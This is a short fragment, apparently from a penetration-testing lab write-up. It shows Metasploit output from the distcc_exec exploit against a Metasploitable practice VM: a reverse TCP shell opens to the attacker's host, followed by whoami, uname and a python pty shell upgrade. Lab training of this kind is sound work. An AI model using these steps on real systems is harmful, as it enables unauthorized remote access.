 Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP handler on 192.168.31.221:4444
[*] Command shell session 2 opened (192.168.31.221:4444 → 192.168.31.113:35672) at 2022-12-09 01:51:53 -0500
whoami
daemon
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
python -c 'import pty;pty.spawn("/bin/bash")'